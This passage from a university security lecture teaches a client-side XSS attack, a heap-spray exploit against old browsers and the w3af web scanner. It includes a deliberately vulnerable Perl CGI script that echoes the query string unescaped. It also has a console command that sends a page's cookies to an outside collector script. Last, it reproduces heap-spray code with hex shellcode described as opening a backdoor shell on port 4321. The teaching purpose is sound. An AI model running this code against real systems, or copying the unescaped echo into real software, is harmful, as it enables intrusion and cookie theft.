- As alluded to in the first section of this lecture, in Section 27.3 of Lecture 27 you have already seen an example of server-side injection of malicious code as an example of a server-side cross-site scripting attack. I will now give an example of a client-side cross-site scripting attack.

- As with the server side XSS, we again need three parties for the client-side XSS. Client-side XSS takes the form of an attacker getting an innocent victim to click on a carefully crafted URL to a web server. Unbeknownst to the victim, this URL carries a query-string portion with embedded JavaScript code that is designed to send the cookies stored in the client's browser for web server's domain to the attacker's machine. [The URL syntax allows for what is known as a query-string to be appended to the name of the domain provided the two portions are separated by the character '?'. The query string consists of one or more "name=value" pairs. The pairs must be separated by the character '&'. The query strings when present are passed on to an application program at the web server. This is how your search request is conveyed to a search engine like Google.] So the three parties that are involved are the web server, the victim, and the attacker.

- To give a demonstration of this form of XSS, we will modify theHTML code I showed in Section 28.1.1. As you will recall, that code contained JavaScript for keeping track of the size of wealth through cookie-based storage of information in the browser of a clueless individual who may believe that he would be more secure if his/her wealth-related information was not transmitted back to the server. As you will recall, the name of that earlier file was `WealthTracker.html`.

- In the code that is shown on the next couple of pages, I have converted the earlier `WealthTracker.html` into a CGI script named `WealthTracker.cgi`. It is now a Perl executable file that spits out the HTML that is sent to a browser requesting this page. If you configured the Apache web server on your Ubuntu machine in the manner I indicated in Section 27.1 of Lecture 27, you would need to place this CGI file in the `/usr/lib/cgi-bin` directory of your machine. Subsequently, you can invoke the script from a remote browser with a URL like

```
http://ip_address_of_your_machine/cgi-bin/WealthTracker.cgi
```

  Make sure you get the same response from this CGI script that you got earlier from the `WealthTracker.html` file.

- Here is the code for the CGI. As you can see, the JavaScript portion of the code is the same as what you saw earlier. As to what makes this CGI script a participant in a 3-way cross-sitescripting attack will be discussed after you have scanned through the code.

```
#!/usr/bin/perl -w

##  file:   WealthTracker.cgi
##  Author: Avi Kak  (kak@purdue.edu)
##  Date:   April 18, 2011  (modified: April 18, 2013)

use strict;

print "Content-type: text/html; charset=US-ASCII\n\n";
print "<html>";
print "<head>";
print "<title>A Cookie Based Wealth Tracker</title>";

print <<SCRIPTEND;
<script type = "text/javascript">
    function setCookie( name, value, expires, path, domain, secure ) {
        var today = new Date();
        today.setTime( today.getTime() );
        if ( expires ) {
            expires = expires * 1000 * 60 * 60 * 24;
        }
        var expires_date = new Date( today.getTime() + (expires) );
        document.cookie = name + "=" +escape( value ) +
            ((expires) ? ";expires=" + expires_date.toGMTString() : "") +
            ((path)    ? ";path=" + path : "" ) +
            ((domain)  ? ";domain=" + domain : "" ) +
                ( ( secure ) ? ";secure" : "" );
    }
    function getSetCookie(name, info) {
        var all_cookies = document.cookie.split(';');
        var cooky = '';
        var nam   = '';
        var val   = '';
        for (i=0;i < all_cookies.length;i++) {
            cooky = all_cookies[i].split('=');
            nam = cooky[0].replace(/^\\s+|\\s+\$/g, '');
            if (nam == name) {
                val = unescape( cooky[1].replace(/^\\s+|\\s+\$/g, '') );
                val_parts = val.split('_');
                var howManyVisits = Number(val_parts[0]);
                //alert("old visits number: " + howManyVisits);
                var visit_portion   = val_parts[1];
                var prev_info = val_parts[2];
                if (prev_info) {
``````
                var diff = info - prev_info;
                var msg = "This is your visit number " +
                                   (howManyVisits + 1) + ". " +
                             "Your wealth changed by " + diff;
                alert(msg);
            }
            var newNumVisits = howManyVisits + 1;
            //alert("new visits number: " + newNumVisits);
            var newCookieVal =
                  newNumVisits + '_' + visit_portion + '_' + info;
            setCookie( name, newCookieVal, 15 );
        } else {
            var cookieValue = "1_visits" + '_' + info;
            setCookie( name, cookieValue, 15 );
        }
    }
}
function deleteCookie(name, path, domain) {
    if ( getCookieValueForName( name ) ) {
        document.cookie = name + "=" +
                          ( (path)   ? "; path=" + path : "" ) +
                          ( (domain) ? "; domain "      : "" ) +
                          "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
}

function load() {
    window.status="Checking user authentication";
}
function checkEntry() {
    var body = document.getElementsByTagName( "body" );
    var msg = "The information you entered for verification: ";
    var doc_element = document.createElement( "p" );
    var textnode = document.createTextNode( msg );
    doc_element.appendChild( textnode );
    body[0].appendChild( doc_element );
    var nameEntered =  document.forms[0].yourname.value;
    var wealthEntered =
         document.forms["ACKentryform"].sizeofwealth.value;
    createHTML( nameEntered, wealthEntered );
    getSetCookie( nameEntered, wealthEntered );
    return false;
}
function createHTML( ) {
    var body = document.getElementsByTagName( "body" );
    for( var i=0; i < arguments.length; i++ ) {
        var argtext = arguments[i];
        var doc_element = document.createElement( "p" );
        var newtext = "You entered:         " + argtext;
        var textnode = document.createTextNode( newtext );
        doc_element.appendChild( textnode );
``````
            body[0].appendChild( doc_element );
        }
    }
</script>
SCRIPTEND

print "</head>";

print "<body>";

my $forminfo = '';
$forminfo = $ENV{QUERY_STRING};
$forminfo =~ tr/+/ /;
$forminfo =~ s/%([a-fA-F0-9]{2,2})/chr(hex($1))/eg;
print "$forminfo";

print <<FORMEND;
<form id="ACKentryform" action="#" onsubmit="return checkEntry();" method="post">
<p> Enter your name and the size of your wealth in this form:</p>
<br>
<br>
<p>Your Name <em>(Required)</em>: <input id="yournamebox"
                                        name="yourname"
                                        type="text" />
</p>
<p>Size of Your Wealth: <input id="sizeofwealthbox" name="sizeofwealth" type="text" />
</p>
<p><input id="formsubmit" type="submit" /> </p>
</form>
FORMEND

print "</body>";
print "</html>";
```

- The reason that the above web page makes it possible for an attacker to steal the cookies from a victim's browser is the following code fragment that you see in the above file:

```
my $forminfo = '';
$forminfo = $ENV{QUERY_STRING};
$forminfo =~ tr/+/ /;
$forminfo =~ s/%([a-fA-F0-9]{2,2})/chr(hex($1))/eg;
print "$forminfo";
```What this code fragment does is to echo back to the browser a query string if it is found attached to the URL received from the browser. [The syntax `$ENV{QUERY_STRING}` pulls the query string we talked about earlier into the CGI script. Note that when a query string is formed by the browser, all blank spaces are replaced by the '+' character. Similarly, except for the '.' character and the alphanumeric characters, the browser also replaces in the URL all other characters by the % symbol followed by their hex representations. (This is referred to as URL encoding of a string that is meant to be a URL.) The third and the fourth statements shown above are meant to reverse these transformations.]

- This echo-back of the query string is the opening that an attacker needs to mount a cross-site scripting attack on an innocent visitor to the `WealthTracker.cgi` web page.

- The rest of this section gives a simple demonstration how someone may hack into a host and transfer its cookies into another host. Here are the steps:

**STEP 1:** Fire up the Apache web server in a laptop that has the CGI script `WealthTracker.cgi` in its `cgi-bin` directory. In what follows, the IP address of this laptop is 10.0.0.11

**STEP 2:** On what I will refer to as the **demo laptop**, point its browser to the following URL:

```
http://10.0.0.11/cgi-bin/WealthTracker.cgi
```

Go ahead and interact with the CGI and show how it stores the "wealth" information in its cookies without sending any of that information back to the web server.**STEP 3:** Next bring up the JavaScript console in the browser of the **demo laptop** and, in the input bar at the bottom of the console, enter the following two JavaScript commands:

```
var cookie_info =  document.cookie

window.open("https://engineering.purdue.edu/kak/cgi-bin/Collector.cgi?msg=" + cookie_info)
```

which assumes that, as a demo presenter, you have access to a web server at **another site**, which in my case would be web server hosted by the `engineering.purdue.edu` domain at Purdue, where you are hosting a simple CGI script called `Collector.cgi` that simply dumps whatever is supplied through the parameter `msg` in a dump file `collections.txt`.

**STEP 4:** Now log into your account at the host mentioned in the previous step, which in my case would be my main account at Purdue, and display the contents of the file `collections.txt`. You will see that the the `collections.txt` file at the "3rd party" web server has "magically" acquired the cookie that was created by the brower running on the **demo laptop**.

- Note the three participants in the exploit just demonstrated: (1) The web server at 10.0.0.11, the browser in the laptop that I have referred to as the demo laptop, and the 3rd party web server in the `engineering.purdue.edu` domain. So this is a classic example of a client-side XSS attack.Back to TOC

## 28.5 THE HEAP SPRAY EXPLOIT

- This is a heap memory corruption exploit that, in theory and, for unpatched browsers, in practice, can be used for the execution of arbitrary shell code through a client-side scripting language like JavaScript. It involves the following steps:

  - You fill up a significant chunk of memory available to the script engine with what we may refer to as no-op bytes;

  - You place malicious shell-executable code at the end of the long sequence of no-op bytes;

  - You then get the script engine to dereference any one of the memory locations where the no-op bytes are stored;

  - Depending on the scripting language used, the dereferencing operation could cause the script engine to start executing the code at that location and the subsequent locations that also contain no-op bytes; and, finally, the execution would arrive at the malicious code that is at the end of the long sequence of no-op bytes. The long sequence of no-op bytes is commonly referred to as nop-sled.- Filling up the memory in this fashion with no-op bytes for the most part and with malicious code at the end is referred to as **heap spraying**.

- That it was possible to carry out such a JavaScript-based exploit reliably for the Microsoft IE web browser was demonstrated in a posting by Blazde and SkyLined in 2005. In 2007, the exploit was placed on a firmer ground by Alexander Sotirov in a paper entitled "Heap Feng Shui in JavaScript," that you can download from

  http://www.phreedom.org/research/heap-feng-shui/

- The JavaScript code fragment shown below is based on an implementation of the exploit as provided by Ahmed Obied at

  http://pastebin.com/f7cd5b449

  and on the explanation of the exploit as posted by Andrea Lelli at

  http://www.symantec.com/connect/blogs/

```
<script>

var obj, event_obj;
var payload, nopsled;

nopsled = unescape('%u0a0a%u0a0a');

payload  = '\x29\xc9\x83\xe9\xb8\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x56'
``````
payload += '\x9f\xdc\xde\x83\xeb\xfc\xe2\xf4\xaa\xf5\x37\x93\xbe\x66\x23\x21'
payload += '\xa9\xff\x57\xb2\x72\xbb\x57\x9b\x6a\x14\xa0\xdb\x2e\x9e\x33\x55'
payload += '\x19\x87\x57\x81\x76\x9e\x37\x97\xdd\xab\x57\xdf\xb8\xae\x1c\x47'
payload += '\xfa\x1b\x1c\xaa\x51\x5e\x16\xd3\x57\x5d\x37\x2a\x6d\xcb\xf8\xf6'
payload += '\x23\x7a\x57\x81\x72\x9e\x37\xb8\xdd\x93\x97\x55\x09\x83\xdd\x35'
payload += '\x55\xb3\x57\x57\x3a\xbb\xc0\xbf\x95\xae\x07\xba\xdd\xdc\xec\x55'
payload += '\x16\x93\x57\xae\x4a\x32\x57\x9e\x5e\xc1\xb4\x50\x18\x91\x30\x8e'
payload += '\xa9\x49\xba\x8d\x30\xf7\xef\xec\x3e\xe8\xaf\xec\x09\xcb\x23\x0e'
payload += '\x3e\x54\x31\x22\x6d\xcf\x23\x08\x09\x16\x39\xb8\xd7\x72\xd4\xdc'
payload += '\x03\xf5\xde\x21\x86\xf7\x05\xd7\xa3\x32\x8b\x21\x80\xcc\x8f\x8d'
payload += '\x05\xdc\x8f\x9d\x05\x60\x0c\xb6\x96\x37\xc2\xdb\x30\xf7\xcc\x3f'
payload += '\x30\xcc\x55\x3f\xc3\xf7\x30\x27\xfc\xff\x8b\x21\x80\xf5\xcc\x8f'
payload += '\x03\x60\x0c\xb8\x3c\xfb\xba\xb6\x35\xf2\xb6\x8e\x0f\xb6\x10\x57'
payload += '\xb1\xf5\x98\x57\xb4\xae\x1c\x2d\xfc\x0a\x55\x23\xa8\xdd\xf1\x20'
payload += '\x14\xb3\x51\xa4\x6e\x34\x77\x75\x3e\xed\x22\x6d\x40\x60\xa9\xf6'
payload += '\xa9\x49\x87\x89\x04\xce\x8d\x8f\x3c\x9e\x8d\x8f\x03\xce\x23\x0e'
payload += '\x3e\x32\x05\xdb\x98\xcc\x23\x08\x3c\x60\x23\xe9\xa9\x4f\xb4\x39'
payload += '\x2f\x59\xa5\x21\x23\x9b\x23\x08\xa9\xe8\x20\x21\x86\xf7\x2c\x54'
payload += '\x52\xc0\x8f\x21\x80\x60\x0c\xde'

function spray_heap() {
    var chunk_size = 0x80000;

    while (nopsled.length < chunk_size)
        nopsled += nopsled;
    nopsled_len = chunk_size - (payload.length + 20);
    nopsled = nopsled.substring(0, nopsled_len);
    heap_chunks = new Array();
    for (var i = 0 ; i < 200 ; i++)
        heap_chunks[i] = nopsled + payload;
    }

// .... more script ...

</script>
```

- Take note of the two strings defined in the script fragment shown above: the **nopsled** string that is initialized to the no-op bytes **0a0a0a0a** and the **payload** that is initialized as shown. The payload sequence of bytes creates a backdoor into the machine on port 4321 and allows an intruder to execute system commands through that port.- Let's focus on the implementation of the **spray_heap()** function shown above. It first declares a chunk size to be of half a megabyte. Next it fills up chunk with the no-op bytes assigned to the variable **nopsled**. Note that this filling up occurs exponentially fast because the memory locations filled up on one iteration double up for the next iteration of the **while** loop. After that we invoke the **substring()** method defined for the JavaScript string objects to remove that portion of the chunk that is needed to accommodate the payload at the end. Finally, we create an array of 200 such chunks, with each chunk consisting mostly of the no-op bytes followed by the dirty payload.

- With the memory filled up in this manner, the exploit next create an HTML object, such as an image object, followed by the deallocation of the object, followed by attempting to reference the same object nonetheless. We can create a new image object by placing the following **img** element in the **body** of the HTML:

```
<img src="myImage.jpg" id="sp1" onload="ev1(event)">
```

  where **ev1()** is the event listener function that will be called automatically by the script engine when the **onload** event occurs, which happens when the image named in the **src** attribute has finished loading into the browser.- With regard to the function `ev1()` mentioned above, we present below Ahmed Obied's implementation of this function that is posted at the URL mentioned previously:

```
<script>

// .... prior portions of JavaScript code

function ev1(evt) {
    event_obj = document.createEventObject(evt);
    document.getElementById("sp1").innerHTML = "";          //(A)
    window.setInterval(ev2, 1);
}

function ev2() {
    var data, tmp;

    data = "";
    tmp = unescape("%u0a0a%u0a0a");
    for (var i = 0 ; i < 4 ; i++)
        data += tmp;
    for (i = 0 ; i < obj.length ; i++ ) {
        obj[i].data = data;
    }
    event_obj.srcElement;                                   //(B)
}

//  .... some more JavaScript code
```

Also shown above is the implementation of the `ev2()` function whose repeated invocations are set by the last statement of `ev1()`. The call to `windows.setInterval(ev2,1)` will cause the function `ev2()` to be invoked repeatedly at intervals of 1 millisecond.

- Critical to the operation of the exploit is the statement in line(A) above. To explain the syntax in that line, the call `document.getElementById("sp1")` retrieves that element of the DOM that was given the id "sp1". You will recall that this is the id we gave the HTML **img** element that was created for displaying in the browser the `myImage.jpg` image. By calling `innerHTML = ""` on the retrieved `img` element, we are deallocating the memory that was previously allocated for the `myImage.jpg` object.

- Equally central to the operation of the exploit is the statement that you find at the line labeled (B) above. The call `event_obj.srcElement` in this line tries to retrieve the object that was deallocated in line (A). The property `srcElement` of an event object is supposed to return the HTML object that produced the event in question. It is this attempt at dereferencing of a previously deallocated object that is supposed to set the script engine to start executing the code any point in one of the 200 very long no-op segments created by the `spray_heap()` function.

- The rest of the code you see above the line labeled (B) in the implementation of the `ev2()` along with the initialization portion of exploit shown below:

```
function initialize() {
    obj = new Array();
    event_obj = null;
    for (var i = 0; i < 200 ; i++ )
        obj[i] = document.createElement("COMMENT");
}
```is supposed to increase the odds that when the object deallocated in line (A) is referenced again in line (B), the script engine will dereference the no-op content of a memory location filled by the `heap_spray()` function and that this dereferencing will actually cause the script engine to start executing the code at that memory location.

- The initialization block of code shown above creates and array of 200 objects and sets each object to a `COMMENT` element in the DOM. Subsequently, the portion of `ev2()` that is before the line labeled (B) attempts to overwrite the memory that the attackers hoped would be the memory previously occupied by the image object that was deallocated in line (A). This memory overwrite is carried out by setting the data portion of each `COMMENT` element to the same no-op sequence of bytes as used by `heap_spray()` for the no-op portion of each of its 200 very long sequence of bytes. [**This is a good place to mention that one of the defenses against the exploit described here is randomization in the memory allocation algorithms.**] Subsequently, when control shifts to the referencing operation in line (B), the script engine tries to access the same memory location where the image object was stored previously, but that presumably now has a no-op byte. Not finding the image object there, the script engine thinks that it might find the object at the memory location whose address corresponds to the content of the no-op byte. Given how most of the memory was filled up by the `heap_spray()` function,this could set the script engine on the path to executing the no-op bytes until it reaches the malicious code.

- When the vulnerability explained in this section was first exploited, it was referred to as a **zero-day attack**. By a zero-day attack is meant an exploitation in which a vulnerability is taken advantage of before the folks responsible for the software find out about it or before they can deliver a patch for it.

- Another name for the browser vulnerability described in this section is "HTML object memory corruption vulnerability."Back to TOC

# 28.6 THE w3af FRAMEWORK FOR TESTING A WEB APPLICATION FOR ITS VULNERABILITIES

- It is probably the best tool out there for an exhaustive testing of a web application for all kinds of vulnerabilities. You can download it into your Ubuntu machine through your Synaptic package manager.

- A command line invocation of **w3af** will bring up an easy-to-use GUI interface. For starters, you may wish to use the **OWASP_TOP10** as your profile for the testing of a web page. Now enter the URL of a web page in the target window and let it run. [It is through this testing I discovered that my `WealthTracker.cgi` script shown earlier in this lecture suffered from the "Source Code Exposure" vulnerability.] The **w3af** tool does its work by sending various sorts of inputs to the web server to be processed by the scripts in your web page — assuming that your web page contains scripts for form processing, dynamic content creation, etc. The tool then assess the response strings received back from the server. These response strings may be error reports or status reports.

- The **w3af** tool also comes with a user guide file named **w3af-users -guide.pdf** that you will find useful. Theframework itself comes with 130 plugins meant for identifying SQL injection vulnerabilities, cross-site scripting vulnerabilities, vulnerabilities created by remote file inclusion, etc.

- Folks who are working on the `w3af` project say that this framework is to the testing of web applications what the Metasploit framework is to the testing of networks in general. We talked about the Metasploit framework in Section 23.5 of Lecture 23.